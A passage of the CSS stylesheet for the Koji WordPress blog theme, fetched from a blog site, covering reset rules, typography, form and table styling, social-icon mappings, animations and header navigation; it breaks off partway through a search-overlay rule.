

--- FILE ---
content_type: text/css
request_url: https://bloggare.gr/wp-content/themes/koji/style.css?ver=2.0.12
body_size: 11797
content:
/*---------------------------------------------------------------------------------

	Theme Name: Koji
    Text Domain: koji
	Version: 2.0.12
	Description: Koji is a clean and lightweight theme for bloggers. It features a masonry grid on the archive pages, a beautiful and minimal design, Block Editor/Gutenberg support, widget areas in the sidebar and the footer, infinite scroll loading that can be set to load more posts on button click or when the visitor reaches the bottom of the page, settings for what post meta to display on archive pages and on single posts, icon links to social media pages, custom logo support, a search overlay that can be accessed from any page, and much more. Demo: https://andersnoren.se/themes/koji/
	Tags: two-columns, left-sidebar, grid-layout, custom-background, custom-logo, editor-style, featured-images, sticky-post, theme-options, threaded-comments, translation-ready, blog, photography, portfolio, footer-widgets, accessibility-ready, block-styles, wide-blocks
	Author: Anders Norén
	Author URI: https://andersnoren.se
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Theme URI: https://andersnoren.se/teman/koji-wordpress-theme/
	Requires PHP: 5.4
	Tested up to: 6.1
	
	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0.	CSS Reset
	1.	Document Setup
	2.  Structure
	3.	Site Header
	4.	Archive
	5.	Singular
	6.  Entry Content
	7.	Comments
	8.	Page Templates
	9.	Site Pagination
	10.	Site Footer
	11. Media Queries

----------------------------------------------------------------------------------- */


/* -------------------------------------------------------------------------------- */
/*	X. CSS Reset
/* -------------------------------------------------------------------------------- */


html, body { 
    margin: 0; 
    padding: 0; 
    height: 100%; 
    min-height: 100%; 
}

h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td, figure, figcaption {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	line-height: inherit;
	text-align: inherit;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

blockquote:before, 
blockquote:after { content:""; }

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

/* Screen Reader Text */

.screen-reader-text {
	clip: rect( .1rem, .1rem, .1rem, .1rem );
	height: .1rem;
	overflow: hidden;
    position: absolute !important;
    width: .1rem;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: .3rem;
	box-shadow: 0 0 .2rem .2rem rgba( 0, 0, 0, 0.6 );
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 1.4rem;
	font-weight: 700;
	height: auto;
	left: .5rem;
	line-height: normal;
	padding: 1.5rem 2.3rem 1.4rem;
	text-decoration: none;
	top: .5rem;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Skip Link */

.skip-link {
	background: #232D37;
	color: #fff;
	display: block;
	font-size: 1.6rem;
	font-weight: 700;
	padding: 1.4rem 1.6rem;
	position: absolute;
		left: -9999rem;
		top: 2.5rem;
	z-index: 999;
}

.skip-link:focus {
	left: 50%;
	transform: translateX( -50% );
	text-decoration: none;
}

body.scroll-locked .skip-link {
	display: none;
}


/* -------------------------------------------------------------------------------- */
/*	X. Document Setup
/* -------------------------------------------------------------------------------- */


html {
	font-size: 62.5%; /* 1rem = 10px */
}

html.html-locked.showing-admin-bar {
	margin: 0 !important;
}

@media ( max-width: 768px ) {
	html.html-locked.showing-admin-bar {
		padding-top: 46px !important;
	}
}

body {
    background: #F6F7F8;
	border: none;
    color: #232D37;
	font-family: -apple-system, BlinkMacSystemFont, 'Helvetica Neue', Helvetica, sans-serif;
    font-size: 1.6rem;
}

body.customizer-preview {
	transition: color .15s ease-in-out, background-color .15s ease-in-out;
}

body * {
        -webkit-box-sizing: border-box; 
        -moz-box-sizing: border-box; 
	box-sizing: border-box; 
	-moz-osx-font-smoothing: grayscale;
	-webkit-font-smoothing: antialiased;
	word-break: break-word;
}

*:first-child { margin-top: 0; }
*:last-child { margin-bottom: 0; }

body a {
	color: inherit;
	text-decoration: underline;
}

a:focus {
	text-decoration: underline;
}

.group:after,
.gallery:after {
	clear: both; 
	content: "";
	display: block;
}

::selection {
	background: #232D37;
	color: #FFF;
}

*::-webkit-input-placeholder { color: #68717b; }
*:-ms-input-placeholder { color: #68717b; }
*::-moz-placeholder { color: #68717b; }


/* Fonts ------------------------------------- */

@font-face {
	font-family: 'Font Awesome 5';
	font-style: normal;
	font-weight: normal;
	src: url( ./assets/font-awesome/fonts/fa-solid-900.woff ) format( 'woff' );
}

@font-face {
	font-family: 'Font Awesome 5 Brands';
	font-style: normal;
	font-weight: normal;
	src: url( ./assets/font-awesome/fonts/fa-brands-400.woff ) format( 'woff' );
}


/* -------------------------------------------------------------------------------- */
/*	X.	Structure
/* -------------------------------------------------------------------------------- */


.section-inner {
	margin: 0 auto;
	width: calc( 100% - 6rem );
}


/* -------------------------------------------------------------------------------- */
/*	X.	Element Base
/* -------------------------------------------------------------------------------- */


p {
	line-height: 1.5;
	margin: 0 0 1em 0;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: 600;
	letter-spacing: -0.005em;
	line-height: 1.3;
	margin: .75em 0 .4em;
}

h1 { font-size: 2.8rem; }
h2 { font-size: 2.6rem; }
h3 { font-size: 2.4rem; }
h4 { font-size: 2.2rem; }
h5 { font-size: 2.0rem; }
h6 { font-size: 1.8rem; }

em,
i,
q,
dfn {
	font-style: italic;
}

b,
strong {
	font-weight: 700;
}

ins {
	text-decoration: underline;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup { top: -0.5em; }
sub { bottom: -0.25em; }

abbr,
acronym {
	cursor: help;
}

address {
	line-height: 1.5;
	margin: 0 0 2rem 0;
}


/* Separators ------------------------------------- */


hr {
	border: none;
	border-top: .2rem solid #E0E4E7;
	margin: 2em auto;
}


/* Lists ------------------------------------- */


ul,
ol {
	margin: 0 0 1.25em 2em;
}

ul { list-style: disc; }
ul ul { list-style: circle; }
ul ul ul { list-style: square; }

ol { list-style: decimal; }
ol ol { list-style: lower-alpha; }
ol ol ol { list-style: lower-roman; }

li {
	line-height: 1.5;
	margin: 1rem 0;
}

li > ul,
li > ol {
	margin: 1rem 0 0 2rem;
}

.reset-list-style,
ul.reset-list-style,
.reset-list-style ul,
.reset-list-style ol,
ul.reset-list-style ul,
ul.reset-list-style ol,
.reset-list-style,
ol.reset-list-style,
.reset-list-style ul,
.reset-list-style ol,
ol.reset-list-style ul,
ol.reset-list-style ol {
	list-style: none;
	margin: 0;
}

.reset-list-style li {
	margin: 0;
}

dt {
	font-weight: 600;
}

dd + dt {
	margin-top: 1.5rem;
}

dd {
	line-height: 1.5;
}

/* Quotes ------------------------------------ */

blockquote {
	border-color: #DCDFE2;
	border-style: solid;
	border-width: 0 0 0 .2rem;
	margin: 0 0 1.25em 0;
	padding: .25em 0 .25em 1.5em;
}

blockquote p:last-of-type {
	margin-bottom: 0;
}

cite {
	display: block;
	font-size: 0.9em;
	font-style: normal;
	font-weight: 600;
	margin: 1em 0 0;
}

/* Code -------------------------------------- */

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: Menlo, monospace;
}

kbd,
pre,
samp {
	background: #F0F1F2;
	border-radius: .2rem;
	font-size: .9em;
	padding: .4rem .6rem;
}

pre {
	border-radius: .4rem;
	line-height: 1.5;
	padding: 1em;
}


/* Media ------------------------------------- */

svg,
img {
	display: block;
}

svg,
img,
embed,
object {
	height: auto;
	max-width: 100%;
}

iframe {
	max-width: 100%;
}

.wp-caption {
	display: block;
	margin-bottom: 3rem;
	max-width: 100%;
}

.wp-caption img,
.wp-block-image img {
	width: 100%;
}

.alignleft,
.alignright {
	margin: .4rem 0 2rem 0;
	max-width: 50%;
}

.alignleft {
	float: left;
	margin-right: 2.5rem;
}

.alignright {
	float: right;
	margin-left: 2.5rem;
}

.wp-block-image .alignleft,
.wp-block-image .alignright {
	width: 100%;
}

.aligncenter,
.alignnone,
.alignwide,
.alignfull {
	margin: 3rem auto;
}

.alignfull,
.alignwide {
	max-width: none;
}

.alignfull {
	position: relative;
		left: calc( 50% - 50vw );
	width: 100vw;
}

.alignfull figcaption,
.alignfull .wp-caption-text {
	padding: 0 5%;
}

figcaption,
.entry-content figcaption,
.wp-caption-text {
	color: #68717b;
	font-size: 1.4rem;
	font-weight: 500;
	margin: 1.5rem 0 0;
}

figcaption a,
.wp-caption-text a {
	display: inline;
}


/* GALLERIES */

.gallery {
	display: flex;
	flex-wrap: wrap;
	margin: 3rem -.5rem 2rem;
	padding: 0;
}

.gallery + .gallery {
	margin-top: -2rem;
}

.gallery .gallery-item {
	display: block;
	float: left;
	margin: 0 0 1rem;
	padding: 0 .5rem;
	position: relative;
	width: 50%;
}

.gallery-columns-1 .gallery-item { width: 100%; }

.gallery .wp-caption-text {
	display: none;
}

.gallery .gallery-item a {
	display: block;
	line-height: 0;
}

.gallery img {
	width: 100%;
}


/* Fieldset ------------------------------------ */

fieldset {
	border: .2rem solid #DCDFE2;
	padding: 1.5rem;
}

fieldset legend {
	color: #68717b;
	font-size: 1.4rem;
	font-weight: 600;
	padding: 0 1rem;
}


/* Inputs ------------------------------------ */

label {
	color: #68717b;
	display: block;
	font-size: 1.4rem;
	font-weight: 600;
	margin: 0 0 .8rem 0;
}

input,
select,
textarea {
	color: inherit;
	font-family: inherit;
	font-size: inherit;
	max-width: 100%;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
select,
textarea {
	-webkit-appearance: none;
	-moz-appearance: none;
	background: #fff;
	border: .1rem solid #DCDFE2;
	border-radius: .4rem;
	box-shadow: none;
	display: block;
	margin: 0;
	max-width: 100%;
	padding: 1.6rem 1.8rem;
	transition: border-color .15s linear;
	width: 100%;
	word-break: normal;
}

input[type="file"] {
	font-size: 1.4rem;
	width: 100%;
}

textarea {
	height: 20rem;
	line-height: 1.5;
	width: 100%;
}

textarea:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="url"]:focus {
	border-color: #68717b;
	outline: none;
}

select {
	background: #fff url( ./assets/images/icons/chevron-down.svg ) no-repeat;
	background-position: calc( 100% - 1.4rem ) center;
	border-radius: .2rem;
	border: .1rem solid #e1e1e5;
	font-family: inherit;
	font-size: 1.6rem;
	font-weight: 500;
	padding: 1.5rem 4rem 1.5rem 1.8rem;
	-webkit-appearance: none;
	width: 100%;
}

*::-webkit-input-placeholder { color: #68717b; }
*:-ms-input-placeholder { color: #68717b; }
*::-moz-placeholder { color: #68717b; }

button,
.faux-button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	background: #4B555F;
	border: none;
	border-radius: .4rem;
	color: #fff;
	display: inline-block;
	font-size: 1.5rem;
	font-weight: 600;
	line-height: 1.2;
	margin: 0;
	padding: 1.6rem 2.6rem 1.7rem;
	text-align: center;
	text-decoration: none;
	transition: opacity .15s linear;
}

input[type="button"] + input[type="button"],
input[type="button"] + input[type="reset"],
input[type="reset"] + input[type="button"],
input[type="submit"] + input[type="submit"],
input[type="submit"] + input[type="reset"],
input[type="reset"] + input[type="submit"] {
	margin-left: 1rem;
}

button:hover,
.faux-button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	cursor: pointer;
	opacity: .9;
}

button:focus,
.faux-button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
	text-decoration: underline;
}

button:disabled,
.button.disabled,
input[type="button"]:disabled,
input[type="submit"]:disabled {
	background: #99999E;
	cursor: default !important;
}

button:disabled:hover,
.button.disabled:hover,
input[type="button"]:disabled:hover,
input[type="submit"]:disabled:hover {
	opacity: 1;
}


/* Tables ------------------------------------ */

table {
	border-collapse: collapse;
	border-spacing: 0;
	empty-cells: show;
	font-size: 0.85em;
	margin-bottom: 3rem;
	max-width: 100%;
	overflow: hidden;
	width: 100%;
}

th,
td {
	line-height: 1.4;
	margin: 0;
	overflow: visible;
	padding: 2.5%;
}

caption {
	border-bottom: .1rem solid #E0E4E7;
	font-weight: 700;
	padding-bottom: 2.5%;
	text-align: center;
}

thead {
	vertical-align: bottom;
	white-space: nowrap;
}

th {
	border-bottom: .1rem solid #E0E4E7;
	font-weight: 600;
}

tbody > tr:nth-child(even) {
	background-color: #EFF1F3;
}


/* Transitions ------------------------------------ */

a {
	transition: color .15s linear, background-color .15s linear, opacity .15s linear;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Helper Classes
/* -------------------------------------------------------------------------------- */


/* Toggles ----------------------------------- */

button.toggle {
	background-color: transparent;
}

.toggle {
	-webkit-appearance: none;
	-moz-appearance: none;
	cursor: pointer;
	position: relative;
		-webkit-touch-callout: none;
		-webkit-user-select: none;
		-khtml-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
	user-select: none;
}


/* Color Classes ----------------------------- */

/* TEXT COLOR */

.color-black { color: #232D37; }

.color-darkest-gray { color: #4B555F; }
.color-darker-gray { color: #68717B; }
.color-gray { color: #9BA5AF; }

.color-light-gray { color: #DCDFE2; }
.color-lightest-gray { color: #E6E9EC; }

.color-white { color: #fff; }

/* BACKGROUND COLOR */

.bg-color-black { background-color: #232D37; }

.bg-color-darkest-gray { background-color: #4B555F; }
.bg-color-darker-gray { background-color: #68717B; }
.bg-color-gray { background-color: #9BA5AF; }

.bg-color-light-gray { background-color: #DCDFE2; }
.bg-color-lightest-gray { background-color: #E6E9EC; }

.bg-color-white { background-color: #fff; }


/* Typography Classes ----------------------------- */

.lining-numerals {
	font-feature-settings: "lnum";
	font-variant-numeric: lining-nums;
}

.hanging-quotes {
	hanging-punctuation: first;
}

.slashed-zero {
	font-feature-settings: "zero";
	font-variant-numeric: slashed-zero;
}

.transform-uppercase {
	letter-spacing: 0.05em;
	text-transform: uppercase;
}

.no-select {
		-webkit-touch-callout: none;
		-webkit-user-select: none;
		-khtml-user-select: none;
		-moz-user-select: none;
		-ms-user-select: none;
	user-select: none;
}


/* Social Icons ----------------------------- */

ul.social-icons {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 -1.2rem -1.2rem;
}

ul.social-icons li {
	margin: 0 0 1.2rem 1.2rem;
}

.social-icons a,
.social-icons button {
	align-items: center;
	background: #E6E9EC;
	border-radius: 50%;
	color: #5F6973;
	display: flex;
	height: 4.4rem;
	justify-content: center;
	padding: 0;
	text-decoration: none;
	transition: color .15s linear, background-color .15s linear, box-shadow .15s linear, transform .15s linear;
	width: 4.4rem;
}

.social-icons button:hover,
.social-icons a:hover,
.social-icons button:focus,
.social-icons a:focus {
	transform: scale( 1.15 );
	text-decoration: none;
}

.social-icons button.active {
	background-color: #68717b;
	color: #fff;
}

.social-icons a::before {
	content: '\f0c1';
	display: block;
	font-family: 'Font Awesome 5';
	font-size: 1.9rem;
}

.s-icons a[href*="500px.com"]::before { content: '\f26e'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="amazon.com"]::before { content: '\f270'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="angel.co"]::before { content: '\f209'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="audible.com"]::before { content: '\f373'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="behance.net"]::before { content: '\f1b4'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="blogger.com"]::before { content: '\f37d'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="codepen.io"]::before { content: '\f1cb'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="creativecommons.com"]::before { content: '\f25e'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="deviantart.com"]::before { content: '\f1bd'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="digg.com"]::before { content: '\f1a6'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="discordapp.com"]::before { content: '\f392'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="dribbble.com"]::before { content: '\f17d'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="ebay"]::before { content: '\f4f4'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="etsy.com"]::before { content: '\f2d7'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="facebook.com"]::before { content: '\f39e'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="flickr.com"]::before { content: '\f16e'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="github.com"]::before { content: '\f113'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="gitlab.com"]::before { content: '\f296'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="goodreads.com"]::before { content: '\f3a9'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="houzz"]::before { content: '\f27c'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="imdb.com"]::before { content: '\f2d8'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="instagram.com"]::before { content: '\f16d'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="kickstarter.com"]::before { content: '\f3bc'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="jsfiddle.net"]::before { content: '\f1cc'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="linkedin.com"]::before { content: '\f0e1'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="last.fm"]::before { content: '\f202'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="medium.com"]::before { content: '\f3c7'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="mixcloud.com"]::before { content: '\f289'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="patreon.com"]::before { content: '\f3d9'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="pscp.tv"]::before { content: '\f3da'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="pinterest"]::before { content: '\f231'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="play.google.com"]::before { content: '\f3ab'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="plus.google.com"]::before { content: '\f0d5'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="producthunt.com"]::before { content: '\f288'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="quora.com"]::before { content: '\f2c4'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="reddit.com"]::before { content: '\f281'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="slack.com"]::before { content: '\f198'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="soundcloud.com"]::before { content: '\f1be'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="spotify.com"]::before { content: '\f1bc'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="tumblr.com"]::before { content: '\f173'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="twitch"]::before { content: '\f1e8'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="twitter.com"]::before { content: '\f099'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="vimeo.com"]::before { content: '\f27d'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="wordpress.org"]::before,
.s-icons a[href*="wordpress.com"]::before { content: '\f411'; font-family: 'Font Awesome 5 Brands'; }
.s-icons a[href*="youtube.com"]::before { content: '\f167'; font-family: 'Font Awesome 5 Brands'; }

.s-icons a[href*="unsplash.com"]::before { content: '\f030'; font-family: 'Font Awesome 5'; }
.s-icons a[href*="mailto"]::before { content: '\f0e0'; font-family: 'Font Awesome 5'; }


/* Post Meta ----------------------------- */

.post-meta {
	color: #68717b;
	display: flex;
	flex-wrap: wrap;
	font-size: 1.4rem;
	font-weight: 500;
	list-style: none;
	margin: -.8rem 0 0 -1.6rem;
}

.post-meta li {
	font-weight: inherit;
	margin: .8rem 0 0 1.6rem;
}

.post-meta .meta-wrapper {
	align-items: center;
	display: flex;
	flex-wrap: wrap;
}

.post-meta .meta-icon {
	align-items: center;
	display: flex;
	justify-content: center;
	margin-right: .7rem;
}

.post-meta img {
	opacity: .6;
	transition: opacity .15s linear;
	-webkit-backface-visibility: hidden;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
    transform: translateZ(0);
	width: 1.6rem;
}

.post-meta .post-author img { width: 1.5rem; }
.post-meta .post-sticky img,
.sticky .post-meta .post-sticky img { width: 1.2rem; }

.post-meta .post-comment-link img {
	position: relative;
		top: .1rem;
}

.post-meta a {
	color: inherit;
	text-decoration: none;
}

.post-meta a:hover {
	text-decoration: underline;
}

/* STACK MOBILE */

.post-meta.stack-mobile {
	display: block;
}

.post-meta.stack-mobile .meta-icon {
	width: 1.8rem;
}


/* Cover Modals ------------------------------- */

.cover-modal {
	background: #fff;
	display: none;
	opacity: 1;
	overflow: auto;
	position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		top: 0;
	z-index: 9999;
}

@media ( max-width: 782px ) {
	.showing-admin-bar .cover-modal {
		top: 46px;
	}
}
@media ( min-width: 782px ) {
	.showing-admin-bar .cover-modal {
		top: 32px;
	}
}

.cover-modal.active {
	display: block;
}

/* Loading Animation ------------------------------- */

.loader {
	animation: spin 1.4s linear infinite;
    border: .5rem solid #DCDFE2;
	border-radius: 50%;
    border-top: .5rem solid #68717b;
    height: 4.4rem;
	margin: auto;
    width: 4.4rem;
}

.loader.small {
	height: 3rem;
	width: 3rem;
}


/* Animations ------------------------------- */

@keyframes spin {
    0% { 	transform: rotate( 0deg ); }
    100% { 	transform: rotate( 360deg ); }
}

@keyframes spinQuarter {
    0% { 	transform: rotate( 0deg ); }
    100% { 	transform: rotate( 90deg ); }
}

@keyframes spinHalf {
    0% { 	transform: rotate( 0deg ); }
    100% { 	transform: rotate( 180deg ); }
}

@keyframes pop {
	0% { 	transform: scale( 1 ); }
	50% { 	transform: scale( 1.25 ); }
	100% { 	transform: scale( 1 ); }
}

@keyframes popIn {
	0% { 	transform: scale( 0.3 ); opacity: 0; }
	70% { 	transform: scale( 1.1 ); opacity: 1; }
	100% { 	transform: scale( 1.0 ); }
}

@keyframes side_shake {
	0% { 	transform: translate( .8rem ); }
	20% { 	transform: translate( -.8rem ); }
	40% { 	transform: translate( .6rem ); }
	60% { 	transform: translate( -.4rem ); }
	80% { 	transform: translate( .2rem ); }
	100% { 	transform: translate( 0 ); }
}


/* Spotted Animations ------------------------------- */

/* PULL */

.spot-animation-fade-pull-up.will-be-spotted:not(.spotted) {
	opacity: 0;
	transform: translateY( 10vh );
	transition: none;
}

.spot-animation-fade-pull-up.will-be-spotted.spotted {
	opacity: 1;
	transform: translateY( 0 );
	transition: opacity .5s ease-out, transform .5s ease-out;
}

/* SCALE */ 

.spot-animation-scale-up.will-be-spotted:not(.spotted) {
	transform: scale( 0 );
	transition: none;
}

.spot-animation-scale-up.will-be-spotted.spotted {
	animation: popIn .4s 1 linear;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Site Header
/* -------------------------------------------------------------------------------- */


#site-header {
	background: #fff;
	overflow: auto;
	position: relative;
	z-index: 999;
}

.header-top a {
	text-decoration: none;
}

.header-top {
	align-items: center;
	display: flex;
	justify-content: space-between;
	padding: 3.3rem 0;
	position: relative;
}

.custom-logo-link {
	display: block;
}

.site-title {
	font-size: 2rem;
	font-weight: 600;
	line-height: 1.25;
	margin: 0;
}

.site-title a:hover,
.site-title a:focus {
	color: #4B555F;
}

.header-inner {
	display: none;
}

.site-description {
	color: #4B555F;
	font-size: 1.8rem;
	margin-bottom: 5rem;
	max-width: 32rem;
}

.social-menu-wrapper {
	margin-top: 4rem;
}

.no-js .search-toggle-wrapper {
	display: none;
}

.social-icons .search-toggle:before {
	content: none;
}

.social-icons .search-toggle {
	background-image: url( ./assets/images/icons/spyglass-gray.svg );
	background-position: center;
	background-repeat: no-repeat;
	background-size: 2rem;
}

.social-icons .search-toggle.active {
	background-image: url( ./assets/images/icons/spyglass-white.svg );
}


/* Sidebar Widgets ------------------------------- */

.sidebar-widgets {
	margin-top: 5rem;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Site Navigation
/* -------------------------------------------------------------------------------- */


/* Navigation Toggle ------------------------------- */

.nav-toggle {
	height: 5rem;
	padding: 0;
	min-width: 10rem;
}

.no-js .nav-toggle {
	display: none;
}

.nav-toggle label {
	color: #232D37;
	cursor: pointer;
	display: block;
	font-weight: 600;
	position: absolute;
		right: 3.3rem;
		top: 50%;
	transform: translateY( -50% );
	white-space: nowrap;
}

.nav-toggle:not(.active) .hide { display: none; }
.nav-toggle.active .show { display: none; }

.nav-toggle .bars {
	height: 1.4rem;
	position: absolute;
		right: 0;
		top: calc( 50% - .7rem );
	width: 1.9rem;
}

.nav-toggle .bar {
	background: #232D37;
	border-radius: .2rem;
	display: block;
	height: .2rem;
	position: absolute;
		right: 0;
		top: calc( 50% - .1rem );
	transition: transform 0.2s ease-in, opacity 0s ease-out 0.2s, margin 0.2s ease-out 0.2s;
	width: 100%;
}

.nav-toggle .bar:nth-child(1) { margin-top: -.6rem; }
.nav-toggle .bar:nth-child(3) { margin-top: .6rem; }

.nav-toggle:focus label {
	text-decoration: underline;
}

.nav-toggle.active .bar {
	transition: margin 0.2s ease-in, opacity 0s ease-in 0.2s, transform 0.2s ease-out 0.25s;
}

.nav-toggle.active .bar:nth-child(1) {
	margin-top: -0.1rem;
	transform: rotate( 45deg );
}

.nav-toggle.active .bar:nth-child(2) {
	opacity: 0;
}

.nav-toggle.active .bar:nth-child(3) {
	margin-top: -0.1rem;
	transform: rotate( -45deg );
}

/* Mobile Menu ----------------------------- */

.mobile-menu-wrapper {
	background: #fff;
	display: none;
	overflow: auto;
	padding: 9.2rem 0 0 0;
	position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		top: 0;
	transition: opacity .25s ease-in, left 0s .25s, right 0s .25s;
	z-index: 99;
}

@media ( max-width: 782px ) {
	.admin-bar .mobile-menu-wrapper {
		top: 46px;
	}
}

.mobile-menu-wrapper.active {
	display: flex;
}

.mobile-menu {
	display: flex;
	flex-direction: column;
	justify-content: space-between;	
}

.mobile-menu-wrapper .mobile-menu-top,
.mobile-menu-wrapper .social-menu-wrapper {
	padding-bottom: 4rem;
}

.mobile-menu-wrapper .social-menu-wrapper {
	margin-top: 0;
}

/* NO-JS FALLBACK */

.no-js .mobile-menu-wrapper {
	opacity: 1;
	padding: 0 0 3rem;
	position: static;
}


/* Primary Menu ----------------------------- */

ul.site-nav ul {
	margin: .6em 0 0 1.5em;
}

.site-nav li {
	color: #232D37;
	font-size: 1.7rem;
	font-weight: 500;
	line-height: 1.25;
	margin: .6em 0 0 0;
}

.site-nav a {
	text-decoration: none;
}

.site-nav a:hover,
.site-nav .current-menu-item > a {
	text-decoration: underline;
}


/* Search Overlay ------------------------------- */

.search-overlay.active,
.search-overlay-form-wrapper,
.search-overlay form {
	align-items: center;
	display: flex;
	justify-content: center;
}

.search-overlay {
	align-items: stretch;
}

.search-untoggle {
	align-items: center;
